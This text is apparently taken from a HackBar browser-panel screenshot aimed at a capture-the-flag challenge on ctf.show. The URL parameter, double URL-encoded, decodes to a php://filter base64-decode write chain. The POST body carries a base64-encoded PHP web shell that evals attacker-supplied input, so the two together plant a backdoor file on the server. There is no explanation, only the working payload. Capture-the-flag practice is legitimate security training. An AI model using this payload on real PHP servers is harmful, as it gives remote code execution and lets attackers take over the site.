 HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c7717817-20c9-4b52-81a1-d0f0152b171f.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36
%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37
%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=aaPD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=